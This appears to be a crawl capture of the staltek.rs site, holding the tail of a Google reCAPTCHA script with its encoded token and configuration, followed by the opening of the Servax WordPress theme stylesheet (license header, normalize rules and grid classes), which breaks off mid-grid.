wq/CtjQraRPCij/CjcOlalUJw5JfwpR/dcOPcVVww73Cj8Kbw4YQw7nDmnPDjsOUPggZdS5Xw74/RMKfw4bDsgJ9w5DCtTYWUiDDhMOZw4TCpsOrwpo6wq7DhiNZw57Dv8OJKMKqw50Vwo7DpnDDrMOmZ3hNCMKPw4YmDElCw4gsExEuKsOKXMOyw67Dk8O3KAE8PBUwJMKIwp5bwq1kLQzCkRF2w4jDuXYvw4kYw7HCg2caYVjCsMO/[base64]/DnXPCoGrDjcOiwpYnw7nCkwbDvAxiw7IEwqDCvMO/wrUkbEjDmsKqaDs0YyNUwr5CFFnCnsOadcKxGV1lwqx+wp9HKsKORMOUw5jDlsKjw6DDuis5XcKLRn/[base64]/CtGbCn8K5YMOVOMO1wqEAwrdWCsKuwotUXsOywpF1w4jCtxnCoHxrUEbDlzopW8KZw7jDosK+RkfCvwMxwq89w5Q8wpnCnww7XXLDpcKTwr0Awr/Co8Ksw5hnbV9hwoDDv8O2wpvDqMKqwpcSRsKswonDv8KrVsOGKsODVSZfOcOhw6/CjgEGwp7Dv1tuw6xFw5fDnhhxbsKhIsK7RsKRf8O6w4YjJ8O2BAvDscOqacKYw7FXLR7DmsKUwrjDqT/DrisCVm0vRC4vwoLDuX3DtxLCq8OLLmvDiyLDl2XCmD/CpsKmwpoxw7g1cxcGwojClVENwpnDrcOBwpvChkciwpvCqmkuVwFiw6dlRMKOwpnCrW/[base64]/[base64]/NcKbwrvDncKBecK/FBnDtMOhwpRQwrnDo8KkwqHDl8KgRcOKPDkUw7QsSsKtSMOGazEmwpp0PxjDhhQXO2YEw5rCicKZwoN+wrHDpcOMWgfCmiHCosKJJ8OWw6PCmWDCp8OLDcOBNsKMXFRYwrgiWMKyDcOTLcKfw7DDvzPDiMKYw5I4DcK/[base64]/DtsKDfwhFwofCiz8xw5taCDdww63DrHbCun7Dj8KIYBjCsMKBbx52Iz4JwqEbGA0XXcONV1NXCQg6KDBZNsOALsOTI8KDFsKSwp0zFMOuAcOraUnDtMKCNwzClmzDisOAdsOWXFt5EMKWbi3Dl8OfTsOrwoVtTsOjN1/[base64]/DinR4URzDoyjDqMONS0R5w7HCgyvDhVg5w4l9wq/CuMOSwrRKVMKVBcOGe8O1w6czwqrCsQE+IMKsXsKMw5nCgMOswqHCosKvbMKAw7LCmcKdwonCksOow5Ybwo0jRRsAYMKww53DusKuOU5KOmQ0w7p5IjHCucOnBsO5w63Dm8OZw6fDusK9QMOFUFPDoMKpAcKUGGfDl8OIw5lqwpbDncOMw4nDgRXCrl/DksKVXHrDiFjClnB6wpLDo8Ogw4EtwrzCvsKpDsKZwo3DkcKEwr1WWsK2w4/DqTvDglrDk3nDhzvDlMOhUcK/[base64]/w6PDo8ODdSR+YA7CssO8CC/Ch8KSw4PDiH9vw6jDllLDh8O6wrjCgX/DujcsXVorwofDr3fChWVkdcO2wocrOx/DrVIlTMKVw5nDvmBTwqfCn8OtRTjCu2zDhMKUZ8OwZH/[base64]/Ds2fDsiRHwpQ2w7XDrg/Cki8CPsOdZ8K2wop2w6JDFRvCujgwwoB0J8KHMxFkw5cpwrd7wodjw7rDrMOIw5zDpcKsw7wkw49dw7rDlsKlcDnCssOBFcO6wq4JacKlWiMYw65bw4zCicK3dhVIwqM7w7jCu3VTw6J4EDRRAMKIBC/CusOfwrnDjmrCnkIhZGIYJ8KXTsOgw6XDvB0FbF3CrsK4I8OjRx1gAxQuw6rCi0RQCmgYwp3Dr8Kdw7QIwpXDgUtDdi0Hwq7Ds3Ajwq7Dr8OBw5McwrIpIX3CjsOqacOVw4MMNsKow5t8PzDDuMO9IcOjA8OPURbCu0/CkwLDiUvDvsKlCMKaAcOPAnHDtCLDgQbDlcKdwpPCvsKhwqMudcOtw5h/GjnCsW/[base64]/Cum5XYcOgQ15DZ8K2woTDoB/DkgoKw4dWwqjDiMK3wqInWsK/w5FPw6p4CwAKw4VHLHIUw6rDuVLDvsOILcOjO8ORJW8vdRdsw57CjMK1w6dHBsOfw7Eaw6MtwqLCksO/HXRpEHjDjMOOw4/Cqx/[base64]/[base64]/JgIXwrNgDUYtw4MWw7FxbsO4w6tMUcOLwo3Cu3Nma8KSw7/Ck8ObU8K0aMKhZw3DocKIwqtxw7dzwqoicMKxw789w5DCicKTScK8G2DDocOtw43DvMOGMMObGMKFw7xOwoJGaV4Kw4jDrsOpwp7ChjzCmMOgw6Ngw77DsXfCmRtyIMO4wqTDliV0CGzCngISGcKsJsKVBsKUD1/Dug8OwqTCg8OnMmrCsnI6JcOOecKSwo9CXyLDiAxTwqnCnDdUw4PDnRIYW8KGRMO7LkzCtsOtw7nDtiHDmmsIBMOzw73DpsOTFhDCoMOUJcO5w4Q+YFHDlSxxwpPCtFYawpNfwqtDwoTCvMK6wqnDrx0/wpXDrT4JA8KeEww0VcOsCVBAwoIew6I+cTTDjgXDkcOvw55ew5bDk8OJw4xbw5Fsw5R+wpnCscOKTMOIBSVmEyzCicKrwpQlw6XDsMKDwqkkcgFRQWlnw4IJfMOCw6wMQsKObG10w5jCssO6w7HDp1ZxwroSw4HDlk/DmmBuOsK6wrXDmMOGwrYsAFzDm3XDh8KhwoJ/wqwNw6hhwqcFwps1JTjCuD15JjoIb8KiQmPCjsOiL07CqzYKZVZSw4hbwpLClgtfwqs8Hj/CsxZvw7fDmBpmw7HDtWLDgCglO8Oow67CoCUWwqHDkl9pw45fP8KaEsKUN8KpAsKmB8KUIXlQw51ww4DDrzwiMBxCwqfCkMKVKDN7wpXDi2gPwpEfw4LCnA/CkyTDriTDocOuGsKbw4s7woQKwqYIJ8O7wqvCvlsNbMOYez7DjFXDvMOBchzCsDJASUZiQ8KPcAYFwot1w6TDpm1+wr/DvMKfw5/[base64]/CgsOFwowPM0Ndw68mOABPw4JHYMOXwpXDg8Oxb0wpNlrDnMKmw6nDqHLCv8OuX8KseE/DlcO9EF7CjlVUPxIzZ8KvwrfCjMK0w7TComw+FcKseEnCm21TwoBTwrfDj8K1ChEvH8K/U8KpfwvDt27DgcOmeyVXaVhvw5bDsULDgGDDshjDocONCMKiDMKjwqLCqcOzHgNvwp3CjcO/Fztww4PDrMOxwrPDscOrdcKgVlpRw4Ymwqk/woPDpMOQwoAJCHfCv8KXw5h4fDU0wp8hDsO5QxfCmHZGUnVIw4wwWsO7QsKLw7NWw7tELsKocC51wpAlwovDj8K0XDZkw7bCvMO2woHDg8OvZkLCuFFsw6bDgEVdb8OtKw48aETCmgfCqxt7woo/[base64]/DmgUmDRtQZsKGB8OKw4EdKwLDssKxw6HCr8KUTArDjzHDlsOtIcOXG1XCjcO/w6FTw79nwqPDlkJUwrHCrSjCrcKMwplsAkdXw4dzwo/DncOLIR3DhQDDqcK3f8KfT21fwqjDpyTCjwcpY8OXw5Z7VcO8X3JowoQScMOGSsK1esOfGE0gw50Qw78\\u003d\x22],null,[\x22conf\x22,null,\x226Lf6NiYhAAAAABm5N7gl0GNIhL7hfLMr2WcmIaAy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://staltek.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TZou6Rhezz8xPEr9XinGHtZjR+huW4D3wbkM+JXjkW4\\u003d\x22,1,0,null,1,1769367594612,0,0,[133],null,[175,40,62,148],\x22RC-lAaHtGCV3GXYvQ\x22,null,null,null,null,null,\x220dAFcWeA4B8Of8kdSlJCLZYWPxWQjgAeF3rZ6tJqeKbYZapmBWtgLw8CNmVo4SeIvkbjt1kqV2ZRN2AmvzNC64UkUL_YOF7gdOFA\x22,1769450394634]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://staltek.rs/wp-content/themes/servax/style.css?ver=1.0.1
body_size: 42617
content:
@charset "UTF-8";
/*!
Theme Name: Servax
Theme URI: https://www.templatemonster.com/wordpress-themes/prod-11349.html
Author: Zemez
Author URI: https://www.templatemonster.com/authors/zemez/
Description: Servax - It Services Business theme for real life projects. Built with love and care by Zemez.
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: servax
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, grid-layout, custom-header, custom-logo, footer-widgets, flexible-header, blog
DocumentationID: servax
Template Id: prod-11349

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Servax is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Grid
# Typography
# Elements
	## Lists
	## Tables
	## Preloader
	## ToTop button
# Forms
	## Buttons
	## Fields
	## Search-form
	## Comment-form
	## Password-form
# Navigation
	## Links
	## Top Menu
	## Main Menu
	## Footer Menu
	## Paginations
	## Breadcrumbs
	## Social List
	## Social Login Menu
	## Toggle buttons
# Modules
	## Accessibility
	## Alignments
	## Clearings
	## Comments
	## Swiper
	## Author Bio
	## Share Buttons
	## Contact block
	## Magnific Popup
	## Marquee
# Components
	## Card
# Content
	## Layout
	## Header
	## Posts and pages
	## Post Formats
	## Footer
# Widgets
	## Defaults
	## About author
	## About Servax
	## Banner
	## Carousel
	## Contact Information
	## Custom Posts
	## Instagram
	## Subscribe
# Media
	## Captions
	## Galleries
	## Embeds
# Plugins
	## Contact Form 7
	## Cherry Team Members
	## Cherry Testimonials
	## Cherry Project
	## Cherry Service List
	## Cherry Trending Posts
	## Cherry Popups
	## Cherry Search
	## TM photo gallery
	## Timeline
	## Elementor
	## The Events Calendar
	## WPML - Polylang

--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Animation
--------------------------------------------------------------*/
@-webkit-keyframes servax_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes servax_spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent;
  text-decoration: none; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 0px; }

hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*--------------------------------------------------------------
# Grid
--------------------------------------------------------------*/
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }
  @media (min-width: 576px) {
    .container {
      max-width: 540px; } }
  @media (min-width: 768px) {
    .container {
      max-width: 720px; } }
  @media (min-width: 992px) {
    .container {
      max-width: 960px; } }
  @media (min-width: 1200px) {
    .container {
      max-width: 1200px; } }

.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem; }
  .site .container-fluid:before, .site .container-fluid:after {
    content: none; }

.container-wide {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1.875rem;
  padding-right: 1.875rem; }

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -0.9375rem;
  margin-right: -0.9375rem; }
  .site .row:before, .site .row:after {
    content: none; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  float: none; }

.col-xs-1 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 8.33333%;
  flex: 0 0 8.33333%;
  max-width: 8.33333%; }

.col-xs-2 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 16.66667%;
  flex: 0 0 16.66667%;
  max-width: 16.66667%; }

.col-xs-3 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%; }

.col-xs-4 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.33333%;
  flex: 0 0 33.33333%;
  max-width: 33.33333%; }

.col-xs-5 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 41.66667%;
  flex: 0 0 41.66667%;
  max-width: 41.66667%; }

.col-xs-6 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%; }

.col-xs-7 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 58.33333%;
  flex: 0 0 58.33333%;
  max-width: 58.33333%; }

.col-xs-8 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 66.66667%;
  flex: 0 0 66.66667%;
  max-width: 66.66667%; }

.col-xs-9 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%; }

.col-xs-10 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 83.33333%;
  flex: 0 0 83.33333%;
  max-width: 83.33333%; }

.col-xs-11 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 91.66667%;
  flex: 0 0 91.66667%;
  max-width: 91.66667%; }

.col-xs-12 {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 576px) {
  .col-sm-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-sm-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-sm-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-sm-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-sm-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-sm-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-sm-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-sm-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-sm-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-sm-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-sm-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-sm-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-sm-pull-0 {
    right: auto; }
  .col-sm-pull-1 {
    right: 8.33333%; }
  .col-sm-pull-2 {
    right: 16.66667%; }
  .col-sm-pull-3 {
    right: 25%; }
  .col-sm-pull-4 {
    right: 33.33333%; }
  .col-sm-pull-5 {
    right: 41.66667%; }
  .col-sm-pull-6 {
    right: 50%; }
  .col-sm-pull-7 {
    right: 58.33333%; }
  .col-sm-pull-8 {
    right: 66.66667%; }
  .col-sm-pull-9 {
    right: 75%; }
  .col-sm-pull-10 {
    right: 83.33333%; }
  .col-sm-pull-11 {
    right: 91.66667%; }
  .col-sm-pull-12 {
    right: 100%; }
  .col-sm-push-0 {
    left: auto; }
  .col-sm-push-1 {
    left: 8.33333%; }
  .col-sm-push-2 {
    left: 16.66667%; }
  .col-sm-push-3 {
    left: 25%; }
  .col-sm-push-4 {
    left: 33.33333%; }
  .col-sm-push-5 {
    left: 41.66667%; }
  .col-sm-push-6 {
    left: 50%; }
  .col-sm-push-7 {
    left: 58.33333%; }
  .col-sm-push-8 {
    left: 66.66667%; }
  .col-sm-push-9 {
    left: 75%; }
  .col-sm-push-10 {
    left: 83.33333%; }
  .col-sm-push-11 {
    left: 91.66667%; }
  .col-sm-push-12 {
    left: 100%; }
  .col-sm-offset-0 {
    margin-left: 0%; }
  .col-sm-offset-1 {
    margin-left: 8.33333%; }
  .col-sm-offset-2 {
    margin-left: 16.66667%; }
  .col-sm-offset-3 {
    margin-left: 25%; }
  .col-sm-offset-4 {
    margin-left: 33.33333%; }
  .col-sm-offset-5 {
    margin-left: 41.66667%; }
  .col-sm-offset-6 {
    margin-left: 50%; }
  .col-sm-offset-7 {
    margin-left: 58.33333%; }
  .col-sm-offset-8 {
    margin-left: 66.66667%; }
  .col-sm-offset-9 {
    margin-left: 75%; }
  .col-sm-offset-10 {
    margin-left: 83.33333%; }
  .col-sm-offset-11 {
    margin-left: 91.66667%; }
  .col-sm-offset-12 {
    margin-left: 100%; } }

@media (min-width: 768px) {
  .col-md-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-md-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-md-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-md-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-md-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-md-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-md-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-md-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-md-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-md-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-md-pull-0 {
    right: auto; }
  .col-md-pull-1 {
    right: 8.33333%; }
  .col-md-pull-2 {
    right: 16.66667%; }
  .col-md-pull-3 {
    right: 25%; }
  .col-md-pull-4 {
    right: 33.33333%; }
  .col-md-pull-5 {
    right: 41.66667%; }
  .col-md-pull-6 {
    right: 50%; }
  .col-md-pull-7 {
    right: 58.33333%; }
  .col-md-pull-8 {
    right: 66.66667%; }
  .col-md-pull-9 {
    right: 75%; }
  .col-md-pull-10 {
    right: 83.33333%; }
  .col-md-pull-11 {
    right: 91.66667%; }
  .col-md-pull-12 {
    right: 100%; }
  .col-md-push-0 {
    left: auto; }
  .col-md-push-1 {
    left: 8.33333%; }
  .col-md-push-2 {
    left: 16.66667%; }
  .col-md-push-3 {
    left: 25%; }
  .col-md-push-4 {
    left: 33.33333%; }
  .col-md-push-5 {
    left: 41.66667%; }
  .col-md-push-6 {
    left: 50%; }
  .col-md-push-7 {
    left: 58.33333%; }
  .col-md-push-8 {
    left: 66.66667%; }
  .col-md-push-9 {
    left: 75%; }
  .col-md-push-10 {
    left: 83.33333%; }
  .col-md-push-11 {
    left: 91.66667%; }
  .col-md-push-12 {
    left: 100%; }
  .col-md-offset-0 {
    margin-left: 0%; }
  .col-md-offset-1 {
    margin-left: 8.33333%; }
  .col-md-offset-2 {
    margin-left: 16.66667%; }
  .col-md-offset-3 {
    margin-left: 25%; }
  .col-md-offset-4 {
    margin-left: 33.33333%; }
  .col-md-offset-5 {
    margin-left: 41.66667%; }
  .col-md-offset-6 {
    margin-left: 50%; }
  .col-md-offset-7 {
    margin-left: 58.33333%; }
  .col-md-offset-8 {
    margin-left: 66.66667%; }
  .col-md-offset-9 {
    margin-left: 75%; }
  .col-md-offset-10 {
    margin-left: 83.33333%; }
  .col-md-offset-11 {
    margin-left: 91.66667%; }
  .col-md-offset-12 {
    margin-left: 100%; } }

@media (min-width: 992px) {
  .col-lg-1 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%; }
  .col-lg-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%; }
  .col-lg-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%; }
  .col-lg-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%; }
  .col-lg-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%; }
  .col-lg-8 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%; }
  .col-lg-9 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%; }
  .col-lg-11 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%; }
  .col-lg-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%; }
  .col-lg-pull-0 {
    right: auto; }
  .col-lg-pull-1 {
    right: 8.33333%; }
  .col-lg-pull-2 {
    right: 16.66667%; }
  .col-lg-pull-3 {
    right: 25%; }
  .col-lg-pull-4 {
    right: 33.33333%; }
  .col-lg-pull-5 {
    right: 41.66667%; }
  .col-lg-pull-6 {
    right: 50%; }
  .col-lg-pull-7 {
    right: 58.33333%; }
  .col-lg-pull-8 {
    right: 66.66667%; }
  .col-lg-pull-9 {
    right: 75%; }
  .col-lg-pull-10 {
    right: 83.33333%; }
  .col-lg-pull-11 {
    right: 91.66667%; }
  .col-lg-pull-12 {
    right: 100%; }
  .col-lg-push-0 {
    left: auto; }
  .col-lg-push-1 {
    left: 8.33333%; }
  .col-lg-push-2 {
    left: 16.66667%; }
  .col-lg-push-3 {
    left: 25%; }
  .col-lg-push-4 {
    left: 33.33333%; }
  .col-lg-push-5 {
    left: 41.66667%; }
  .col-lg-push-6 {
    left: 50%; }
  .col-lg-push-7 {
    left: 58.33333%; }
  .col-lg-push-8 {
    left: 66.66667%; }
  .col-lg-push-9 {
    left: 75%; }
  .col-lg-push-10 {
    left: 83.33333%; }
  .col-lg-push-11 {
    left: 91.66667%; }
  .col-lg-push-12 {
    left: 100%; }
  .col-lg-offset-0 {
    margin-left: 0%; }
  .col-lg-offset-1 {
    margin-left: 8.33333%; }
  .col-lg-offset-2 {
    margin-left: 16.66667%; }
  .col-lg-offset-3 {
    margin-left: 25%; }
  .col-lg-offset-4 {
    margin-left: 33.33333%; }
  .col-lg-offset-5 {
    margin-left: 41.66667%; }
  .col-lg-offset-6 {
    margin-left: 50%; }
  .col-lg-offset-7 {
    margin-left: 58.33333%; }
  .col-lg-offset-8 {
    margin-left: 66.66667%; }
  .col-lg-offset-9 {
    margin-left: 75%; }
  .col-lg-offset-10 {
    margin-left: 83.33333%; }
  .col-lg-offset-11 {
    margin-left: 91.66667%; }
  .col-lg-offset-12 {
    margin-left: 100%; } }

@media (min-width: 1200px) {
  .col-xl-1 {
    -webkit-box-flex: 0;
